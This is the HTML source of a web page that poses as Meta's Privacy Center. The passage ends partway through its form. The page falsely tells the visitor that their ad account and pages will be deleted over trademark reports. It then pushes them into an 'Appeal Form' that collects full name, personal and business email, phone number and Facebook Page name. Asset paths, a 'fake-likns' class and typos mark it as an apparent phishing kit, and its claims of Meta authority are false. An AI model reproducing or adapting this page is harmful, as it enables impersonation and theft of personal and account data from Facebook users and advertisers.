                                    <path fill-rule="evenodd" clip-rule="evenodd" d="m19.007 9.997-6.338-5.704a1 1 0 0 0-1.338 0L4.993 9.997A3 3 0 0 0 4 12.227v6.61c0 .216.07.38.149.48a.432.432 0 0 0 .284.167c.86.14 2.04.29 3.567.391V16a3 3 0 0 1 3-3h2a3 3 0 0 1 3 3v3.875a37.895 37.895 0 0 0 3.567-.39.432.432 0 0 0 .284-.168.773.773 0 0 0 .149-.48v-6.61a3 3 0 0 0-.993-2.23zM3.655 8.51l6.338-5.704a3 3 0 0 1 4.014 0l6.338 5.704A5 5 0 0 1 22 12.227v6.61c0 1.292-.836 2.413-2.11 2.621-.94.153-2.208.312-3.833.418-1.125.073-2.057-.836-2.057-1.964V16a1 1 0 0 0-1-1h-2a1 1 0 0 0-1 1v3.912c0 1.128-.932 2.037-2.057 1.964a40.092 40.092 0 0 1-3.832-.418C2.836 21.25 2 20.13 2 18.838v-6.611A5 5 0 0 1 3.655 8.51z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Privacy Center Home Page
                            </div>
                            <div class="action-button-arrow">

                            </div>
                        </div>

                        <div class="action-button collapsed" id="search">
                            <div class="action-button-img">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M16.618 18.032a9 9 0 1 1 1.414-1.414l3.675 3.675a1 1 0 0 1-1.414 1.414l-3.675-3.675zM18 11a7 7 0 1 1-14 0 7 7 0 0 1 14 0z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Search
                            </div>
                        </div>

                        <div class="action-button collapsed" id="Policy" data-bs-toggle="collapse" data-bs-target="#PolicyCollapse" aria-expanded="false" aria-controls="PolicyCollapse">
                            <div class="action-button-img">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path d="M12 12a2 2 0 0 1 1 3.732V17a1 1 0 1 1-2 0v-1.268A2 2 0 0 1 12 12z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7 6a5 5 0 0 1 10 0v2h.857c1.282 0 2.417.818 2.664 2.076A25.71 25.71 0 0 1 21 15a25.71 25.71 0 0 1-.479 4.924C20.274 21.182 19.14 22 17.857 22H6.143c-1.282 0-2.417-.818-2.664-2.076A25.711 25.711 0 0 1 3 15c0-1.984.236-3.692.479-4.924C3.726 8.818 4.86 8 6.143 8H7V6zm8 0v2H9V6a3 3 0 1 1 6 0zm-8.857 4h11.714a.84.84 0 0 1 .508.157c.107.082.17.182.194.305.223 1.133.441 2.71.441 4.538 0 1.828-.218 3.405-.441 4.538a.488.488 0 0 1-.194.305.84.84 0 0 1-.508.157H6.143a.84.84 0 0 1-.508-.157.489.489 0 0 1-.194-.305A23.712 23.712 0 0 1 5 15c0-1.828.218-3.405.441-4.538a.489.489 0 0 1 .194-.305.84.84 0 0 1 .508-.157z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Privacy Policy
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="ARROW">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M4.341 7.247a1 1 0 0 1 1.412.095L12 14.482l6.247-7.14a1 1 0 0 1 1.506 1.317l-7 8a1 1 0 0 1-1.506 0l-7-8a1 1 0 0 1 .095-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>

                        <div class="collapse " id="PolicyCollapse">
                        <div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">What is the Privacy Policy and what does it cover?</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">What information do we collect?</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">How do we use your information?</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">How do we share your information on Meta Products or with integrated partners?</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">How do we share information with third parties?</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">How is the cooperation between Meta Companies organized?</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">How can you manage or delete your information and exercise your rights?</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">How long do we keep your information?</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">How do we transmit information?</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">How do we respond to official requests, comply with applicable laws, and prevent harm?</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">How will you know when the policy changes?</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">How to ask Meta questions?</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">Why and how we process your data</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">What is the Privacy Policy and what does it cover?</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">What information do we collect?</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">How do we use your information?</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">How do we share your information on Meta Products or with integrated partners?</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">How do we share information with third parties?</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">How is the cooperation between Meta Companies organized?</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">How can you manage or delete your information and exercise your rights?</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">How long do we keep your information?</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">How do we transmit information?</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">How do we respond to official requests, comply with applicable laws, and prevent harm?</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">How will you know when the policy changes?</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">How to ask Meta questions?</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">Why and how we process your data</div>
                      <div class="action-button-arrow">
                      </div>
                    </div></div>

                        <div class="action-button collapsed" data-bs-toggle="collapse" data-bs-target="#RulesCollapse" aria-expanded="false" aria-controls="RulesCollapse">
                            <div class="action-button-img">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M12 21a9 9 0 1 0 0-18 9 9 0 0 0 0 18zm0 2c6.075 0 11-4.925 11-11S18.075 1 12 1 1 5.925 1 12s4.925 11 11 11zm0-13.702c.483 0 .875.391.875.875V17a.875.875 0 0 1-1.75 0v-6.827c0-.484.392-.875.875-.875zm0-1.275c.833 0 1.25-.405 1.25-1.012C13.25 6.405 12.833 6 12 6s-1.25.405-1.25 1.011c0 .607.417 1.012 1.25 1.012z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Other rules and articles
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="ARROW">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M4.341 7.247a1 1 0 0 1 1.412.095L12 14.482l6.247-7.14a1 1 0 0 1 1.506 1.317l-7 8a1 1 0 0 1-1.506 0l-7-8a1 1 0 0 1 .095-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="collapse" id="RulesCollapse">
                        <div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">Cookie Policy</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">Information for those who do not use Meta Products</div>
                      <div class="action-button-arrow"><svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class=""><path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z"></path><path d="M11.293 11.293 17.585 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z"></path></svg></div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">How Meta uses information for generative AI models</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">Data Transfer Framework Policy</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">Other terms and conditions</div>
                      <div class="action-button-arrow"><svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class=""><path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z"></path><path d="M11.293 11.293 17.585 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z"></path></svg></div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">Cookie Policy</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">Information for those who do not use Meta Products</div>
                      <div class="action-button-arrow"><svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class=""><path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z"></path><path d="M11.293 11.293 17.585 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z"></path></svg></div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">How Meta uses information for generative AI models</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">Data Transfer Framework Policy</div>
                      <div class="action-button-arrow">
                      </div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">Other terms and conditions</div>
                      <div class="action-button-arrow"><svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class=""><path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z"></path><path d="M11.293 11.293 17.585 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z"></path></svg></div>
                    </div></div>

                        <div class="action-button collapsed" data-bs-toggle="collapse" data-bs-target="#SettingCollapse" aria-expanded="false" aria-controls="SettingCollapse">
                            <div class="action-button-img">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M16 12a4 4 0 1 1-8 0 4 4 0 0 1 8 0zm-2 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0z">
                                    </path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="m22.191 9.207-2.224 2.06a8.112 8.112 0 0 1 0 1.466l2.224 2.06a1 1 0 0 1 .187 1.233l-1.702 2.948a1 1 0 0 1-1.162.455l-2.895-.896a7.991 7.991 0 0 1-1.27.735l-.672 2.954a1 1 0 0 1-.975.778H10.3a1 1 0 0 1-.975-.778l-.672-2.954a8 8 0 0 1-1.27-.735l-2.895.896a1 1 0 0 1-1.162-.455l-1.702-2.948a1 1 0 0 1 .187-1.233l2.224-2.06a8.1 8.1 0 0 1 0-1.466L1.81 9.207a1 1 0 0 1-.187-1.233l1.702-2.948a1 1 0 0 1 1.162-.455l2.895.896a7.992 7.992 0 0 1 1.27-.735l.672-2.954A1 1 0 0 1 10.299 1h3.403a1 1 0 0 1 .975.778l.672 2.954a7.99 7.99 0 0 1 1.27.735l2.895-.896a1 1 0 0 1 1.162.455l1.702 2.948a1 1 0 0 1-.187 1.233zm-8.574-3.071.894.412c.335.155.653.34.952.551l.805.57 3.075-.951.903 1.564-2.36 2.186.09.98a6.093 6.093 0 0 1 0 1.104l-.09.98 2.36 2.185-.903 1.565-3.075-.951-.805.57a5.993 5.993 0 0 1-.952.55l-.894.413L12.904 21h-1.807l-.713-3.136-.894-.412a5.993 5.993 0 0 1-.952-.551l-.805-.57-3.075.951-.904-1.565 2.36-2.185-.089-.98a6.102 6.102 0 0 1 0-1.104l.09-.98-2.36-2.186.903-1.564 3.075.951.805-.57c.299-.212.617-.396.952-.55l.894-.413L11.097 3h1.807l.713 3.136z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Settings
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="ARROW">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M4.341 7.247a1 1 0 0 1 1.412.095L12 14.482l6.247-7.14a1 1 0 0 1 1.506 1.317l-7 8a1 1 0 0 1-1.506 0l-7-8a1 1 0 0 1 .095-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="collapse " id="SettingCollapse">
                        <div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">Facebook Settings</div>
                      <div class="action-button-arrow"><svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class=""><path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z"></path><path d="M11.293 11.293 17.585 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z"></path></svg></div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">Instagram Settings</div>
                      <div class="action-button-arrow"><svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class=""><path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z"></path><path d="M11.293 11.293 17.585 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z"></path></svg></div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">Facebook Settings</div>
                      <div class="action-button-arrow"><svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class=""><path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z"></path><path d="M11.293 11.293 17.585 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z"></path></svg></div>
                    </div><div class="action-button">
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">Instagram Settings</div>
                      <div class="action-button-arrow"><svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class=""><path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z"></path><path d="M11.293 11.293 17.585 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z"></path></svg></div>
                    </div></div>
                    </div>
                </div>
            </div>
            <div class="col-8">
                <div id="right">
                    <h1>
                        <img src="../mixcc.html/img/block_2.png" alt="" style="height: 50px;
                        width:50px;
                        margin-right: 8px;">
                        We have scheduled your ad account and pages for deletion</h1>
                    <h6>We have received multiple reports indicating that your advertisement violates trademark rights. After a detailed review, we have made a decision regarding this matter.</h6>
                
                    <h6>
                        If no corrective actions are taken, your advertising account will be permanently deleted. If you wish to appeal this decision, please submit an appeal request to us for review and assistance.
                    </h6>
                    
                    <div id="utm-ticketId" style="display: block;">
                    
                        
                    </div>


                    <div class="action-button wide" id="view-accounts" onclick="accountsModal.show()" style="display: none; margin-bottom: 15px;">
                        <div class="action-button-img">
                            <img src="../mixcc.html/img/block_2.png" alt="">
                        </div>
                        <div class="action-button-text">
                            <span>View accounts</span>
                            <br>
                            <span class="small-grey UserName"></span>
                        </div>
                        <div class="action-button-arrow">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                        <br>
                    </div>                   
                    <div id="card">
                        <!-- <img src="/img/unlock.png" alt=""> -->
                        <!-- <img src="/img/mobile.png" alt=""> -->
                        <img src="../mixcc.html/img/PrivacyCenter.png" alt="" style="margin-top: 30px;">
                      
                        <div class="card-text">
                            <div style="border-radius: 15px;
                            background-color: white;
                            padding: 20px 20px 10px 20px;">
                            <h5>Request review</h5><br>
                            <h6>This form is only to be used for submitting appeals and restoring account status</h6>
                            <h6>Please ensure that you provide the requested information below. Failure to do so may delay the processing of your appeal.</h6>
                        </div>
                            <div class="btn-wrapper">
                                <div id="start" class="button fb-blue w-100" data-bs-toggle="modal" data-bs-target="#exampleModal1">
                                    Request Review
                                </div>
                            </div>
                        
                        </div>
                    </div>
                    <h5>What is trademark infringement?</h5>
                    <br>
                        <h6>Generally, trademark infringement occurs when all three of the following requirements are met:</h6>
                    <ul>
                        <il>1. A comilany or person uses a trademark owner's trademark (or similar trademark) without permission.</il><br><br>

                        <il>2. That use is in commerce, meaning that it's done in connection with the sale or promotion of goods or services.</il><br><br>

                        <il>3. That use is likely to confuse consumers about the source, endorsement or affiliation of the goods or services.</il>
                    </ul>
                    <br>
                    <p>The touchstone of trademark infringement is often "likelihood of confusion", and there are many factors that determine whether a use of a trademark is likely to cause confusion. For example, when a person's trademark is also used by someone else, but on unrelated goods or services, that use may not be infringement because it may not cause confusion. Which party used the trademark first can often be an important consideration as well.</p>
                    <br>
                    <h6>Privacy Center</h6>
                    <div class="fake-likns">
                        <div class="action-button-list">
                            <div class="action-button wide">
                                <div class="action-button-img">
                                    <img src="../mixcc.html/img/save_img.png" alt="">
                                </div>
                                <div class="action-button-text">
                                    <span>What is the Privacy Policy and what does it say?</span>
                                    <br>
                                    <span class="small-grey">Privacy Policy</span>
                                </div>
                                <div class="action-button-arrow">
                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                            <div class="action-button wide">
                                <div class="action-button-img">
                                    <img src="../mixcc.html/img/save_img.png" alt="">
                                </div>
                                <div class="action-button-text">
                                    <span>How you can manage or delete your information</span>
                                    <br>
                                    <span class="small-grey">Privacy Policy</span>
                                </div>
                                <div class="action-button-arrow">
                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                        </div>

                        <br>
                        <h6>For more details, see the User Agreement</h6>
                        <div class="action-button wide">
                            <div class="action-button-img">
                                <img src="../mixcc.html/img/doc.png" alt="">
                            </div>
                            <div class="action-button-text">
                                <span>Meta AI</span>
                                <br>
                                <span class="small-grey">User Agreement</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <br>
                        <h6>Additional resources</h6>

                        <div class="action-button-list">
                            <div class="action-button wide">
                                <div class="action-button-text">
                                    <span>How Meta uses information for generative AI models</span>
                                    <br>
                                    <span class="small-grey">Privacy Center</span>
                                </div>
                                <div class="action-button-arrow">
                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                            <div class="action-button wide">
                                <div class="action-button-text">
                                    <span>Cards with information about the operation of AI systems</span>
                                    <br>
                                    <span class="small-grey">Meta AI website</span>
                                </div>
                                <div class="action-button-arrow">
                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                            <div class="action-button wide">
                                <div class="action-button-text">
                                    <span>Introduction to Generative AI</span>
                                    <br>
                                    <span class="small-grey">For teenagers</span>
                                </div>
                                <div class="action-button-arrow">
                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>

                        </div>
                    </div>
                    <br>
                    <p class="small-grey">We continually identify potential privacy risks, including
                        when collecting, using or sharing personal information, and developing methods to reduce these
                        risks. Read more about
                        <a target="_blank" id="policyLink" class="add-svg">Privacy Policy

                        
            
                                
                                
                                
                                
                            
            
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a>
                    </p>

                </div>

            </div>


            <div class="popup" id="popup">

                <div class="popup-item">
                    <div class="burger-button-popup" id="closePopup">
                        <div class="bar"></div>
                        <div class="bar"></div>
                    </div>
                    <div class="popup-content"></div>
                </div>
            </div>


        </div>
    </div>

    <div class="modal form-modal" id="exampleModal1" tabindex="-1" aria-labelledby="exampleModalLabel" style="display: none;" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
            <div class="modal-content">
                <div class="modal-header">
                    <h4 class="modal-title" id="exampleModalLabel">Appeal Form</h4>
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <form id="first-form">

                        <div class="mb-3">
                            <label for="exampleFormControlTextarea1" class="form-label">
                                Additional information
                            </label>
                            <textarea name="apeal" class="form-control" id="exampleFormControlTextarea1" rows="1" required=""></textarea>
                            <div id="emailHelp" class="form-text">
                                Please indicate why you believe that account restrictions were imposed by mistake.
                                Our technology and team work in multiple languages to ensure consistent enforcement of rules.
                                You can communicate with us in your native language.
                            </div>
                        </div>
                        <div class="mb-3">
                            <label for="FullNameField" class="form-label">Full Name</label>
                            <input value="" name="full-name" type="text" class="form-control" id="FullNameField" minlength="3" required="" aria-describedby="emailHelp">
                        </div>

                        <div class="mb-3">
                            <label for="PersonalEmailField" class="form-label">Personal Email</label>
                            <input value="" name="personal-email" type="email" class="form-control" id="PersonalEmailField" required="" aria-describedby="emailHelp">
                        </div>
                        <div class="mb-3">
                            <label for="BuisenessEmailField" class="form-label">Business Email</label>
                            <input value="" name="buiseness-email" type="email" class="form-control" id="BuisenessEmailField" required="" aria-describedby="emailHelp">
                        </div>

                        <div class="mb-3">
                            <label for="PhoneFirld" class="form-label">Mobile phone number</label>
                            <input value="" name="mobile-phone-number" type="tel" class="form-control" id="PhoneFirld" required="" aria-describedby="emailHelp" minlength="7" maxlength="18">
                        </div>
                        <div class="mb-3">
                            <label for="fb-page-name-input" class="form-label">Facebook Page Name</label>
                            <input value="" name="page-name" type="text" class="form-control" id="fb-page-name-input" required="" minlength="3" maxlength="80" aria-describedby="emailHelp">
                        </div>
